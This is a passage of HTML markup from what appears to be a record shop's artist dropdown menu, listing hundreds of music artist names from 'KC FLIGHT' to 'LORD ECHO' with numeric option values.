SUNS..</option>  <option value="133">KC FLIGHT</option>  <option value="12366">KC LIGHTS FEA..</option>  <option value="132">KD</option>  <option value="6316">KDJ / RICK WADE</option>  <option value="2970">KDMS</option>  <option value="11301">KEARL (K15 & ..</option>  <option value="2895">KEBEKELEKTRIK</option>  <option value="7112">KEITA SANO</option>  <option value="12474">KEITH HUDSON</option>  <option value="8298">KEITH JARRETT</option>  <option value="9434">KEITH LORRAINE</option>  <option value="8138">KEITH SIBLEY</option>  <option value="9150">KEITH TUCKER</option>  <option value="2726">KEITH WORTHY</option>  <option value="10354">KEL-AIR & BAN..</option>  <option value="5779">KELE OKEREKE</option>  <option value="8559">KELENKYE BAND</option>  <option value="12">KELLEE PATTER..</option>  <option value="3204">KELLEY POLAR</option>  <option value="2601">KELLI HAND</option>  <option value="7779">KELTON PRIMA</option>  <option value="2484">KELVIN K</option>  <option value="131">KEM</option>  <option value="569">KEM-ISTRY</option>  <option value="5049">KEMAL</option>  <option value="8167">KEMBACK</option>  <option value="6964">KEMDI</option>  <option value="8199">KEMETIC JUST ..</option>  <option value="3584">KEMETICJUST</option>  <option value="1786">KEMISTRY</option>  <option value="1140">KEMI＆AMOX</option>  <option value="6646">KEN GILL</option>  <option value="4515">KEN ISHII pre..</option>  <option value="1010">KENI BURKE</option>  <option value="6668">KENIX MUSIC</option>  <option value="450">KENLOU</option>  <option value="11908">KENNEDY</option>  <option value="1946">KENNETH BAGER</option>  <option value="130">KENNY BOBIEN</option>  <option value="12500">KENNY BOBIEN ..</option>  <option value="640">KENNY BOBIEN..</option>  <option value="4058">KENNY CARPENTER</option>  <option value="1858">KENNY CARVAJAL</option>  <option value="11950">KENNY COX</option>  <option value="3597">KENNY DIXON J..</option>  <option value="602">KENNY DOPE</option>  <option value="6839">KENNY DOPE PR..</option>  <option value="8383">KENNY DUO</option>  <option value="4317">KENNY JAMES</option>  <option value="362">KENNY LARKIN ..</option>  <option value="6073">KENNY LATTIMORE</option>  <option value="11588">KENNY LYNCH</option>  <option value="7947">KENNY MANN JR..</option>  <option value="12152">KENNY MANN WI..</option>  <option value="7710">KENSUKE FUKUS..</option>  <option value="10497">KENTON SLASH ..</option>  <option value="1960">KENTPHONIK</option>  <option value="13680">KERAW & DUSTY..</option>  <option value="5516">KERBSIDE COLL..</option>  <option value="9585">KEREM AKDAG</option>  <option value="7370">KERMIT LEVERI..</option>  <option value="8641">KERRI &#039;KAOZ&#039; ..</option>  <option value="405">KERRI CHANDLER</option>  <option value="7854">KERRI CHANDLE..</option>  <option value="13472">KERRI CHANDLE..</option>  <option value="3015">KERRI CHANDLE..</option>  <option value="7750">KERRI CHANDLE..</option>  <option value="678">KERRI CHANDLE..</option>  <option value="4003">KERRI vs. NINA</option>  <option value="11832">KETAMA</option>  <option value="8578">KETIOV</option>  <option value="1899">KEVIN GORMAN</option>  <option value="9096">KEVIN HARRISON</option>  <option value="7220">KEVIN IRVING</option>  <option value="5005">KEVIN MCPHEE</option>  <option value="3976">KEVIN REYNOLDS</option>  <option value="4532">KEVIN SAUDERS..</option>  <option value="1123">KEVIN SAUNDER..</option>  <option value="525">KEVIN YOST</option>  <option value="8642">KEY TRONIC EN..</option>  <option value="3925">KEYBOARD MASHER</option>  <option value="6183">KEYNOTES</option>  <option value="11540">KEYS OF LYNX</option>  <option value="9619">KEYSHA / FG&#039;S..</option>  <option value="1732">KEYSHIA COLE</option>  <option value="8575">KEYTRONICS</option>  <option value="493">KEYTRONICS EN..</option>  <option value="11268">KEYWON</option>  <option value="2264">KEZ YM.</option>  <option value="7210">KG BAND</option>  <option value="12567">KGB</option>  <option value="13437">KH</option>  <option value="11360">KHALAB</option>  <option value="11743">KHAN</option>  <option value="6253">KHEMISTRY</option>  <option value="5968">KHIDJA</option>  <option value="7540">KHOTIN</option>  <option value="8814">KHOTIN & DANE</option>  <option value="7091">KICK AFFILIATES</option>  <option value="4279">KID</option>  <option value="5495">KID CULTURE</option>  <option value="6596">KID MACHINE</option>  <option value="5627">KID MARK</option>  <option value="12487">KID SIMIUS</option>  <option value="4662">KID SUBLIME</option>  <option value="544">KIDZEN</option>  <option value="13510">KIKAGAKU MOYO</option>  <option value="8612">KIKI GYAN</option>  <option value="11708">KIKKO ESSE</option>  <option value="404">KIKO NAVARRO</option>  <option value="6887">KIKO NAVARRO ..</option>  <option value="4822">KIKO NAVARRO ..</option>  <option value="8817">KILCHHOFER / ..</option>  <option value="1942">KILOO & PHONI..</option>  <option value="411">KIM ENGLISH</option>  <option value="10592">KIM ENGLISH /..</option>  <option value="4429">KIM TAYLOR</option>  <option value="12962">KIM TIBBS</option>  <option value="1453">KIMARA LOVELACE</option>  <option value="5847">KIMIKO KASAI ..</option>  <option value="8334">KIMOPOTS</option>  <option value="9601">KIMOSABE (FOL..</option>  <option value="6966">KIMRA</option>  <option value="3403">KINDRED SPIRI..</option>  <option value="8093">KING</option>  <option value="745">KING BRITT pr..</option>  <option value="9107">KING BUCKNOR ..</option>  <option value="6089">KING CATS</option>  <option value="3248">KING DK</option>  <option value="7937">KING GHAZI PR..</option>  <option value="12616">KING JAMES VE..</option>  <option value="8591">KING MOST</option>  <option value="2445">KING ROC</option>  <option value="11237">KING SPORTY</option>  <option value="13429">KING SPORTY &..</option>  <option value="9647">KING SPORTY &..</option>  <option value="7200">KING SPORTY &..</option>  <option value="10679">KING TUBBY & ..</option>  <option value="12661">KING TUBBY & ..</option>  <option value="5862">KING TUTT</option>  <option value="3644">KINGDOM☆AFROCKS</option>  <option value="2892">KINGPIN CARTEL</option>  <option value="10255">KINGS AIGBOLO..</option>  <option value="10451">KINGS OF HOUS..</option>  <option value="623">KINGS OF TOMO..</option>  <option value="9404">KINGSLEY BUCK..</option>  <option value="3334">KINK</option>  <option value="1621">KINK & NEVILL..</option>  <option value="8557">KINK / FABRIC..</option>  <option value="2889">KINKY FOXX</option>  <option value="11548">KINO MODERNO</option>  <option value="13694">KINU / HATAYO..</option>  <option value="13389">KIO AMACHREE</option>  <option value="11791">KIP CARMEN & ..</option>  <option value="1701">KIRA NERIS</option>  <option value="13725">KIRIKU</option>  <option value="10880">KIRINJI</option>  <option value="2929">KIRK DEGIORGIO</option>  <option value="5284">KIRK DEGIORGI..</option>  <option value="3989">KIRK DEGIORGI..</option>  <option value="9608">KIRK DEGIORGI..</option>  <option value="552">KIRK DEGIORGI..</option>  <option value="10419">KIRK FRANKLIN</option>  <option value="11061">KIRK REED</option>  <option value="2919">KIRKEGAARD</option>  <option value="8751">KIRLIAN CAMERA</option>  <option value="5341">KISK & JACKY O</option>  <option value="3622">KISS</option>  <option value="7522">KIT GRILL</option>  <option value="3002">KITKALIITTO</option>  <option value="6767">KITO JEMPERE</option>  <option value="12605">KITTY GRANT</option>  <option value="11843">KITTY WINTER ..</option>  <option value="9312">KIU D</option>  <option value="10676">KIWI</option>  <option value="7160">KIYOKO</option>  <option value="7521">KK & MA / TCK</option>  <option value="9931">KK EDITIONS</option>  <option value="3552">KLANGMODULE</option>  <option value="11599">KLARKY CAT</option>  <option value="3183">KLAS LINDBLAD</option>  <option value="12757">KLAUS KRUGER</option>  <option value="10216">KLAUS STOCKHA..</option>  <option value="13599">KLAUS WEISS</option>  <option value="7797">KLAVES</option>  <option value="9618">KLEEER</option>  <option value="2680">KLEERUP</option>  <option value="2127">KLEIN & MBO</option>  <option value="4391">KLIC</option>  <option value="6748">KLIEN & MBO</option>  <option value="11413">KLIK & FRIK</option>  <option value="1194">KLMNT</option>  <option value="7209">KLODIO</option>  <option value="13078">KLUBB GLOBAL ..</option>  <option value="8230">KLUBBHUSET</option>  <option value="12632">KLYMAXX</option>  <option value="7467">KMB ARTISTS</option>  <option value="7122">KMG ARTISTS</option>  <option value="1998">KNEEDEEP</option>  <option value="1736">KNEEDEEP & DJ..</option>  <option value="9884">KNIGHT ACTION</option>  <option value="6851">KNIGHTLIFE</option>  <option value="4400">KNIGHTLIFE</option>  <option value="6138">KNIGHTS OF OLDE</option>  <option value="11825">KNOPHA</option>  <option value="8954">KO SHIN MOON</option>  <option value="8355">KODAMA</option>  <option value="5444">KOETT & WELLB..</option>  <option value="9054">KOFI / JC LODGE</option>  <option value="3777">KOHN</option>  <option value="10920">KOICHI SAKAI</option>  <option value="13549">KOICHI TOYAMA</option>  <option value="4880">KOJATO & THE ..</option>  <option value="9540">KOJI ONO</option>  <option value="6240">KOKO</option>  <option value="5670">KOKOLO AFROBE..</option>  <option value="10160">KOKOMO</option>  <option value="10703">KOKORO DISCO-..</option>  <option value="12315">KOKOROKO</option>  <option value="13099">KOLLAPS</option>  <option value="1185">KOLLEKTIV TUR..</option>  <option value="7664">KOLOMAN</option>  <option value="9215">KOLOMENSKY</option>  <option value="8586">KOMIKO</option>  <option value="10671">KOMODO KOLEKTIF</option>  <option value="8092">KOMODO.</option>  <option value="4582">KON</option>  <option value="5278">KON</option>  <option value="4289">KON & THE GANG</option>  <option value="6582">KON / CASERTA</option>  <option value="6222">KON / REFLEX</option>  <option value="7048">KON / THE REF..</option>  <option value="8168">KON/RAINER TR..</option>  <option value="6572">KONGAS</option>  <option value="863">KONGAS/CHOCOL..</option>  <option value="10523">KONGOS</option>  <option value="8393">KONOKOV</option>  <option value="7350">KONRAD BLACK</option>  <option value="5456">KONSTANTIN SI..</option>  <option value="7578">KONSTANTIN SI..</option>  <option value="10209">KOOL & THE GA..</option>  <option value="960">KOOL AND THE ..</option>  <option value="3108">KOOL DJ DUST</option>  <option value="7938">KOOL ROCK STE..</option>  <option value="1619">KOOP</option>  <option value="11137">KOPY / TENTENKO</option>  <option value="8714">KORN&#201;L K..</option>  <option value="4365">KORNEL KOVACS</option>  <option value="13317">KOSMO KINT</option>  <option value="6607">KOSONEN</option>  <option value="3397">KOSS</option>  <option value="4248">KOSS/HENRIKSS..</option>  <option value="12749">KOTO</option>  <option value="6069">KOUKI NISHIMU..</option>  <option value="10277">KOUSTO</option>  <option value="739">KRAAK & SMAAK</option>  <option value="1869">KRAFTWERK</option>  <option value="8328">KRAKATAU</option>  <option value="2312">KRAKATOA</option>  <option value="4318">KRAMER</option>  <option value="8756">KRANKBROTHER</option>  <option value="8453">KREAMCICLE</option>  <option value="6015">KREEM (JUAN A..</option>  <option value="2002">KREON</option>  <option value="1565">KREON & LEMOS</option>  <option value="8972">KREWCIAL</option>  <option value="12583">KREWCIAL FEAT..</option>  <option value="9908">KRIKOR KOUCHIAN</option>  <option value="8876">KRIS BAHA</option>  <option value="2760">KRIS MENACE</option>  <option value="4436">KRIS MENACE p..</option>  <option value="2669">KRIS WADSWORTH</option>  <option value="13234">KRISHNA GOINE..</option>  <option value="2280">KRISPAGLIA</option>  <option value="5196">KRISS COLEMAN</option>  <option value="11323">KRISTAL</option>  <option value="7052">KRISTINE W</option>  <option value="7628">KRL</option>  <option value="11324">KROMA</option>  <option value="4223">KRONO</option>  <option value="4061">KRUSE & NUERN..</option>  <option value="12379">KRUST</option>  <option value="7088">KRYCEK</option>  <option value="9762">KRYSTAL DAVIS</option>  <option value="3810">KRYSTAL KLEAR</option>  <option value="12024">KRYWALD & FAR..</option>  <option value="5591">KSOUL & MUTEO..</option>  <option value="636">KT BROOKS</option>  <option value="3652">KUBA SOJKA</option>  <option value="2820">KUDU</option>  <option value="7463">KULTISSIME</option>  <option value="11225">KUMA</option>  <option value="12153">KUMASI</option>  <option value="424">KUNI</option>  <option value="423">KUNIYUKI</option>  <option value="7704">KUNIYUKI & JI..</option>  <option value="5376">KUNIYUKI / CALM</option>  <option value="9486">KUNIYUKI TAKA..</option>  <option value="13239">KUNIYUKI × SO..</option>  <option value="5498">KURT BAGGALEY</option>  <option value="1980">KURT HARMAN P..</option>  <option value="5097">KURT LYKES</option>  <option value="3837">KURT MALOO</option>  <option value="12374">KURTISS</option>  <option value="11507">KUSH JONES</option>  <option value="13153">KUTIMAN</option>  <option value="4124">KW</option>  <option value="6765">KW / UGFY</option>  <option value="2074">KWAMEY & FRAN..</option>  <option value="6294">KWETU</option>  <option value="6497">KYDUS</option>  <option value="5192">KYLE GEIGER</option>  <option value="2290">KYLE HALL</option>  <option value="6821">KYM</option>  <option value="6431">KYODAI</option>  <option value="10434">KYOTO / ZOE S..</option>  <option value="647">KYOTO JAZZ MA..</option>  <option value="10057">KYOTO JAZZ SE..</option>  <option value="3077">KZA</option>  <option value="3304">KZRC feat.KEMI</option>  <option value="6258">L FACTOR</option>  <option value="10374">L&#039;AROYE</option>  <option value="8519">L-FARRIO</option>  <option value="3102">L.A.D.M</option>  <option value="5678">L.B. DUB CORP</option>  <option value="5091">L.H.A.S. INC</option>  <option value="8044">L.M.Y.E.</option>  <option value="13221">L.U.C.A.</option>  <option value="5693">L.U.C.A.</option>  <option value="7609">L.U.C.A., ROL..</option>  <option value="12009">LA BELLINI</option>  <option value="3410">LA CASA DEL R..</option>  <option value="10375">LA COMPAGNIE ..</option>  <option value="13006">LA FAMILLE FE..</option>  <option value="6233">LA FLEUR</option>  <option value="9502">LA SYNTHESIS</option>  <option value="10956">LA TROUPE</option>  <option value="11552">LA&#039;VERNE WASH..</option>  <option value="4075">LAAK</option>  <option value="3707">LABELLE</option>  <option value="9683">LABI SIFFRE</option>  <option value="10210">LABI SIFFRE /..</option>  <option value="10674">LABOR OF LOVE</option>  <option value="993">LACE</option>  <option value="1052">LACK OF AFRO</option>  <option value="106">LADY ALMA</option>  <option value="12778">LADY BLACKBIRD</option>  <option value="5602">LADY L</option>  <option value="11721">LADYMONIX</option>  <option value="3096">LADZINSKI</option>  <option value="12314">LAFAYETTE / M..</option>  <option value="12765">LAFAYETTE AFR..</option>  <option value="7362">LAFLEUR</option>  <option value="717">LAID</option>  <option value="11">LAID BACK</option>  <option value="1027">LAID BACK/SOF..</option>  <option value="1159">LAJ AND QUAKE..</option>  <option value="4375">LAKABAND</option>  <option value="8043">LAKE HAZE</option>  <option value="4819">LAKE POWEL</option>  <option value="4746">LAKE SHORE DR..</option>  <option value="4850">LAKOSA & IO</option>  <option value="12658">LAKOU MIZIK, ..</option>  <option value="13262">LAKUMER / Z A..</option>  <option value="10970">LAMA</option>  <option value="5370">LAMAR aka KEI..</option>  <option value="6834">LAMAR THOMAS</option>  <option value="11893">LAME</option>  <option value="11882">LAMONE</option>  <option value="11342">LAMONT BUTLER</option>  <option value="3046">LAMONT DOZIER</option>  <option value="4142">LANCE DESARDI</option>  <option value="13132">LANCE FERGUSON</option>  <option value="10285">LANCE FERGUSO..</option>  <option value="4874">LAND OF LIGHT</option>  <option value="10450">LANDLORD</option>  <option value="1150">LANDSLIDE＆DO..</option>  <option value="11119">LANER FAX</option>  <option value="10678">LANG COOK</option>  <option value="10058">LANGUAGE</option>  <option value="7836">LANOCHE</option>  <option value="1507">LANOIRAUDE</option>  <option value="3561">LAOLU</option>  <option value="9658">LAOLU & MR. R..</option>  <option value="13563">LAPA DULA</option>  <option value="8300">LAPIEN</option>  <option value="8189">LAPSLEY</option>  <option value="11393">LARAAJI</option>  <option value="3444">LARAKKI</option>  <option value="2587">LARISSA KAPP</option>  <option value="10842">LAROMBE</option>  <option value="10224">LAROYE</option>  <option value="12308">LAROYE / LEE ..</option>  <option value="8626">LAROZE</option>  <option value="13535">LARRY BRIGHT</option>  <option value="7921">LARRY DE KAT</option>  <option value="8436">LARRY DIXON</option>  <option value="5660">LARRY HARRIS ..</option>  <option value="228">LARRY HEARD</option>  <option value="3154">LARRY HEARD p..</option>  <option value="9092">LARRY HEARD P..</option>  <option value="9726">LARRY HOUL</option>  <option value="917">LARRY LEVAN</option>  <option value="8257">LARRY LEVAN /..</option>  <option value="13487">LARRY MANTECA</option>  <option value="9736">LARRY MCGEE R..</option>  <option value="10994">LARRY QUEST</option>  <option value="637">LARRY SPINOSA</option>  <option value="8682">LARRY T. AND ..</option>  <option value="10310">LARRY WILLIS</option>  <option value="9655">LARRY WU</option>  <option value="4359">LARRY YOUNG</option>  <option value="12786">LARRY YOUNG&#039;S..</option>  <option value="7506">LARS BARTKUHN</option>  <option value="1120">LARS BEHRENROTH</option>  <option value="12907">LAS VEGAS CON..</option>  <option value="3032">LASCIVIOUS</option>  <option value="8077">LAST BONGO IN..</option>  <option value="12217">LAST NUBIAN</option>  <option value="6157">LAST SESSION ..</option>  <option value="6085">LAST WALTZ</option>  <option value="7975">LASZLO DANCEH..</option>  <option value="5047">LATE NIGHT AL..</option>  <option value="4769">LATE NIGHT BU..</option>  <option value="5089">LATE NIGHT TU..</option>  <option value="6011">LATE NIGHT TU..</option>  <option value="4739">LATE NITE TUF..</option>  <option value="4569">LATE NITE TUF..</option>  <option value="4403">LATECOMER</option>  <option value="2840">LATENIGHT SOC..</option>  <option value="7326">LATEST CRAZE</option>  <option value="13537">LATIN BLUES B..</option>  <option value="2817">LATIN PROJECT</option>  <option value="1469">LATIN SEDUCTI..</option>  <option value="8026">LATIN SOUL BR..</option>  <option value="3575">LATIN SOUL BR..</option>  <option value="7232">LATRECHIA PET..</option>  <option value="2450">LAUER</option>  <option value="12107">LAUER / AL ZA..</option>  <option value="13092">LAURA ANGEL</option>  <option value="9367">LAURA INGALLS..</option>  <option value="6499">LAUREL AITKEN</option>  <option value="11097">LAUREN LO SUNG</option>  <option value="7195">LAURENCE GUY</option>  <option value="6792">LAURENCE RASS..</option>  <option value="1911">LAURENT GARNIER</option>  <option value="10781">LAURENT GARNI..</option>  <option value="2463">LAURENT X</option>  <option value="414">LAURENTIUS</option>  <option value="12059">LAURICE HUDSON</option>  <option value="13224">LAURIE MILLER</option>  <option value="12556">LAURIE SPIEGE..</option>  <option value="3583">LAURYN HILL</option>  <option value="128">LAURYN vs D A..</option>  <option value="2746">LAVONZ</option>  <option value="2107">LAWNCHAIR GEN..</option>  <option value="471">LAWRENCE</option>  <option value="5481">LAY-FAR</option>  <option value="6811">LAY-FAR & PET..</option>  <option value="9788">LAY-FAR & PHI..</option>  <option value="1130">LAYO & BUSHWA..</option>  <option value="10359">LAZARE HOCHE</option>  <option value="6500">LAZARE HOCHE ..</option>  <option value="11204">LAZARE HOCHE ..</option>  <option value="13736">LAZER WORSHIP..</option>  <option value="6549">LAZERCAT</option>  <option value="1610">LAZY FAT PEOPLE</option>  <option value="9584">LB aka LABAT</option>  <option value="11027">LBLL</option>  <option value="1251">LCD SOUNDSYSTEM</option>  <option value="8019">LD NERO</option>  <option value="1568">LE CERCLE PEUL</option>  <option value="3404">LE COP</option>  <option value="4411">LE DISCO</option>  <option value="6613">LE MATIN</option>  <option value="1171">LE NOIR</option>  <option value="9792">LE PETIT ZOO ..</option>  <option value="6788">LE RUBRIQUE</option>  <option value="10115">LE STIM</option>  <option value="6677">LE TCHADIEN</option>  <option value="7114">LE&#039; NOIZ</option>  <option value="9598">LEA LISA</option>  <option value="4402">LEADER & YURI..</option>  <option value="7894">LEAF PROJECT</option>  <option value="13358">LEBARON JAMES..</option>  <option value="6422">LECTRIC WORKERS</option>  <option value="13282">LECTROLUV</option>  <option value="6528">LED LIGHT</option>  <option value="3703">LED ZEPPELIN</option>  <option value="1849">LEDISI</option>  <option value="11013">LEE &quot;SCRATCH&quot;..</option>  <option value="11578">LEE ALFRED</option>  <option value="5453">LEE ANDRE</option>  <option value="3967">LEE BURRIDGE</option>  <option value="4738">LEE DOUGLAS</option>  <option value="4104">LEE FOSS</option>  <option value="1751">LEE JONES</option>  <option value="10687">LEE KELLY</option>  <option value="1658">LEE MCDONALD</option>  <option value="9673">LEE MOORE</option>  <option value="3867">LEE MOSES</option>  <option value="7658">LEE PEARSON J..</option>  <option value="9377">LEE PERRY & T..</option>  <option value="10681">LEE PERRY & T..</option>  <option value="5970">LEE PEZA PERRY</option>  <option value="12547">LEE STEFANO /..</option>  <option value="1487">LEE VAN DOWSKI</option>  <option value="12158">LEEE JOHN</option>  <option value="12159">LEEE JOHN</option>  <option value="1475">LEELA JAMES</option>  <option value="127">LEELA JAMES/T..</option>  <option value="4710">LEEON</option>  <option value="10452">LEFTFIELD</option>  <option value="1756">LEFTOVER</option>  <option value="4212">LEFTSIDE WOBBLE</option>  <option value="2632">LEFUNKEN</option>  <option value="6963">LEGACY</option>  <option value="330">LEGENDS(JOHN ..</option>  <option value="1227">LEGOWELT</option>  <option value="3395">LEIF</option>  <option value="6238">LEIGH DICKSON</option>  <option value="3938">LEM SPRINGSTEEN</option>  <option value="11054">LEMELLE</option>  <option value="5640">LEMI</option>  <option value="10944">LEMNA</option>  <option value="7207">LEMON MCWRIGHT</option>  <option value="9197">LEMONADE</option>  <option value="1838">LEMOS</option>  <option value="3905">LEMURIA</option>  <option value="3827">LEMY LEOPARD</option>  <option value="1689">LEN FAKI</option>  <option value="6589">LEN LEISE</option>  <option value="9623">LEN LEISE / G..</option>  <option value="9653">LEN LEISE / J..</option>  <option value="9019">LENA D&#039; AGUA</option>  <option value="11740">LENA PLATONOS</option>  <option value="13629">LENNI GAIT&#039;S ..</option>  <option value="1922">LENNY FONTANA</option>  <option value="9815">LENNY KRAVITZ</option>  <option value="4490">LENNY WHITE</option>  <option value="10">LENNY WILLIAMS</option>  <option value="823">LENNY WILLIAM..</option>  <option value="12480">LEO ACOSTA</option>  <option value="12170">LEO ALMUNIA</option>  <option value="9199">LEO ANIBALDI</option>  <option value="8619">LEO GRUNBAUM</option>  <option value="11634">LEO JAMES</option>  <option value="7744">LEO JAMES/ED ..</option>  <option value="2724">LEO LEAL & RO..</option>  <option value="7163">LEO LUXXXUS</option>  <option value="11919">LEO ROSI</option>  <option value="12247">LEO SAYER / A..</option>  <option value="7544">LEO W&#214;LFEL</option>  <option value="10912">LEO YOUNG</option>  <option value="5915">LEO ZERO</option>  <option value="8710">LEO&#039;S SUNSHIPP</option>  <option value="11309">LEON & NICE7</option>  <option value="13229">LEON DE WINTER</option>  <option value="6852">LEON DEBOUSE</option>  <option value="5523">LEON LOWMAN</option>  <option value="2211">LEON SEGKA</option>  <option value="3803">LEON THOMAS</option>  <option value="6888">LEON VYNEHALL</option>  <option value="951">LEON WARE</option>  <option value="12750">LEON WARE AND..</option>  <option value="5298">LEONEL CASTILLO</option>  <option value="1835">LEONID</option>  <option value="13404">LEONID & FRIE..</option>  <option value="4357">LEONID NEVERM..</option>  <option value="4741">LEONIDAS</option>  <option value="5503">LEONIDAS & KA..</option>  <option value="8695">LEONXLEON</option>  <option value="5659">LEPRECHAUN</option>  <option value="3000">LERON CARSON</option>  <option value="6098">LERON CARSON ..</option>  <option value="6762">LERON CARSON ..</option>  <option value="1180">LEROSA</option>  <option value="8269">LEROY ACE MIL..</option>  <option value="2507">LEROY BURGESS</option>  <option value="2456">LEROY HUTSON</option>  <option value="8712">LEROY HUTSON ..</option>  <option value="12769">LEROY SIBBLES..</option>  <option value="8521">LES AEROPLANES</option>  <option value="10046">LES CHOC STAR..</option>  <option value="12407">LES DE MERLE</option>  <option value="8804">LES EDITS DU ..</option>  <option value="126">LES GO</option>  <option value="11032">LES MASQUES</option>  <option value="5144">LES SINS</option>  <option value="8888">LES YEUX ORANGE</option>  <option value="9868">LES YEUX ORAN..</option>  <option value="12708">LESALE</option>  <option value="10629">LESS J</option>  <option value="9183">LETHERETTE</option>  <option value="7194">LETTA MBULU</option>  <option value="11697">LEVAL</option>  <option value="2802">LEVAN J & TORI</option>  <option value="890">LEVEL 42</option>  <option value="13731">LEVIN GOES LI..</option>  <option value="345">LEVITICUS</option>  <option value="2868">LEVON VINCENT</option>  <option value="13411">LEVON VINCENT..</option>  <option value="6605">LEW KIRTON</option>  <option value="13431">LEX</option>  <option value="12360">LEX (ATHENS)</option>  <option value="3499">LEXY</option>  <option value="5289">LHAS</option>  <option value="11206">LIAISONS DANG..</option>  <option value="7345">LIANNE LA HAVAS</option>  <option value="6185">LIBERTY CITY ..</option>  <option value="4851">LIBRAH</option>  <option value="9885">LICKY / DREAM..</option>  <option value="6459">LIDDELL TOWNS..</option>  <option value="1606">LIDELL TOWNSELL</option>  <option value="4292">LIDY SIX</option>  <option value="7377">LIEM / LUCKY ..</option>  <option value="6875">LIEM, EDDIE N..</option>  <option value="9447">LIEM/DJ ASSAM</option>  <option value="4903">LIFE AND DEATH</option>  <option value="7180">LIFE FORCE</option>  <option value="4952">LIFE RECORDER</option>  <option value="7737">LIFE RECORDER..</option>  <option value="4085">LIFE&#039;S TRACK</option>  <option value="622">LIFELIKE＆KRI..</option>  <option value="5048">LIGHT 4 LINES..</option>  <option value="1659">LIGHT OF SABA</option>  <option value="5351">LIGHT OF THE ..</option>  <option value="4824">LIGHT&#039;S</option>  <option value="13384">LIGHTNIN ROD</option>  <option value="703">LIL JAY(JAMIR..</option>  <option value="588">LIL LOUIS</option>  <option value="1927">LIL MO&#039; YIN Y..</option>  <option value="2048">LIL TONY</option>  <option value="6836">LIL&#039; LOUIS / ..</option>  <option value="11264">LILLIPULU</option>  <option value="8767">LILY ANN</option>  <option value="6160">LIMMIE FUNK LTD</option>  <option value="683">LINA</option>  <option value="11656">LINDA &quot;BABE&quot; ..</option>  <option value="1901">LINDA CLIFFORD</option>  <option value="767">LINDA CLLIFOR..</option>  <option value="4940">LINDA DI FRANCO</option>  <option value="5380">LINDA MIRADA</option>  <option value="999">LINDA WILLIAMS</option>  <option value="11480">LINDA “BABE” ..</option>  <option value="3466">LINDSEY BUCKI..</option>  <option value="8858">LINDSTR&#216;..</option>  <option value="1519">LINDSTROM</option>  <option value="3185">LINDSTROM & C..</option>  <option value="5117">LINDSTROM & T..</option>  <option value="642">LINDSTROM＆PR..</option>  <option value="11741">LINEA ASPERA ..</option>  <option value="3147">LINKWOOD</option>  <option value="11141">LINKWOOD & GR..</option>  <option value="1842">LINKWOOD FAMILY</option>  <option value="9284">LINO CAPRA VA..</option>  <option value="3865">LINOSAUR</option>  <option value="10625">LINVAL THOMPSON</option>  <option value="12085">LION&#039;S DRUMS</option>  <option value="11243">LIONEL HAMPTON</option>  <option value="2686">LIONEL RICHIE</option>  <option value="972">LIPPS INC.</option>  <option value="2119">LIQUID DOPE</option>  <option value="1007">LIQUID LIQUID</option>  <option value="858">LIQUID LIQUID..</option>  <option value="10595">LIQUID MASK</option>  <option value="7988">LIQUID PEGASUS</option>  <option value="315">LIQUID PEOPLE..</option>  <option value="6592">LIQUID PHONK</option>  <option value="13203">LIQUID SON</option>  <option value="2011">LIQUID SPIRITS</option>  <option value="12707">LISA G</option>  <option value="12552">LISA HALIM</option>  <option value="416">LISA SHAW</option>  <option value="3513">LISA STANSFIELD</option>  <option value="7394">LISIERE COLLE..</option>  <option value="6512">LISTENING CEN..</option>  <option value="2516">LITERON AND O..</option>  <option value="11285">LITIA=LOE</option>  <option value="8005">LITTLE BEAVER</option>  <option value="6914">LITTLE BIG BEE</option>  <option value="2510">LITTLE CARLOS</option>  <option value="3323">LITTLE FRITTER</option>  <option value="8806">LITTLE HOWIE</option>  <option value="6859">LITTLE STARSKY</option>  <option value="11638">LIVE FASHION</option>  <option value="8775">LIVY EKEMEZIE</option>  <option value="11407">LIZ DAMON&#039;S O..</option>  <option value="2448">LIZ TORRES</option>  <option value="2830">LIZARD LOUNGE</option>  <option value="8013">LIZARDS</option>  <option value="12380">LJ JOHNSON / ..</option>  <option value="6228">LK</option>  <option value="2742">LLORCA</option>  <option value="6987">LLORCA WITH N..</option>  <option value="2303">LLOYD</option>  <option value="12527">LLOYD & GLEN</option>  <option value="11830">LLOYD DEV FEA..</option>  <option value="10833">LLOYD MCNEILL</option>  <option value="12991">LNDFK</option>  <option value="527">LNR</option>  <option value="7765">LNRDCROY</option>  <option value="9371">LNS & DJ SOTO..</option>  <option value="5839">LNTG</option>  <option value="6063">LNTG / LUXXUR..</option>  <option value="6516">LO FI EDITS</option>  <option value="12494">LO KINDRE</option>  <option value="7279">LOCAL ARTIST</option>  <option value="9493">LOCK EYES</option>  <option value="10909">LOCKED CLUB</option>  <option value="5914">LOCKED GROOVE</option>  <option value="8741">LOCKSTEP</option>  <option value="7576">LOCKWOOD</option>  <option value="660">LOCO DICE</option>  <option value="11749">LOCUSSOLUS</option>  <option value="6285">LODGER</option>  <option value="11190">LOFT SOUL x M..</option>  <option value="3261">LOFTSOUL</option>  <option value="4558">LOFTSOUL & TH..</option>  <option value="10332">LOG(M) & LARA..</option>  <option value="1547">LOGG</option>  <option value="853">LOGGINS＆MESS..</option>  <option value="4162">LOGIC SYSTEM</option>  <option value="516">LOGIC(WAYNE G..</option>  <option value="9872">LOIDIS (HUERC..</option>  <option value="5971">LOKIBOI</option>  <option value="10760">LOKKHI TERRA ..</option>  <option value="3171">LOKO</option>  <option value="10164">LOLA</option>  <option value="1012">LOLEATTA HOLL..</option>  <option value="862">LOLEATTA HOLL..</option>  <option value="10787">LOLITA</option>  <option value="2672">LONDON HEAVY ..</option>  <option value="4944">LONE</option>  <option value="5798">LONELY C & BA..</option>  <option value="10798">LONELY C FEAT..</option>  <option value="8081">LONG BODY</option>  <option value="8717">LONG ISLAND S..</option>  <option value="2540">LONG LOST</option>  <option value="10261">LONGHAIR</option>  <option value="7686">LONI CLARK / ..</option>  <option value="5558">LONI GAMBLE B..</option>  <option value="4984">LONNIE GIVENS</option>  <option value="856">LONNIE LISTON..</option>  <option value="7933">LONNIE LISTON..</option>  <option value="10147">LONNIE SMITH</option>  <option value="641">LONO BRAZIL</option>  <option value="10646">LOODS</option>  <option value="8367">LOOK LIKE</option>  <option value="8800">LOOSE CHANGE</option>  <option value="7796">LOOSE ENDS</option>  <option value="2615">LOOSE JOINTS</option>  <option value="3708">LOOSEFINGERS</option>  <option value="11572">LOOSEWOMEN</option>  <option value="3165">LOPAZZ & ZAROOK</option>  <option value="9220">LORCA</option>  <option value="9887">LORD & DEGO</option>  <option value="543">LORD COMMIX</option>  <option value="8509">LORD ECHO</option>  <option value="6711">LORD ECHO & H..</option>  